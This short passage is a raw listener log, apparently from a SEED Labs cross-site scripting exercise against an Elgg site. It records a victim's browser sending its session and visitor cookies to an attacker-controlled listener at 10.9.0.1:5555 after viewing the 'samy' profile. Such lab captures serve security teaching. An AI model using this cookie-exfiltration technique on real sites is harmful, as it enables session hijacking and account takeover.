 Connection received on 10.0.2.4 57328
GET /?c=pvisitor%3D776c71fc-5f20-4cab-8d7a-7fba9248d607%3B%20Elgg%3Dbj3cm181amsfcujlf82fl9h50l HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy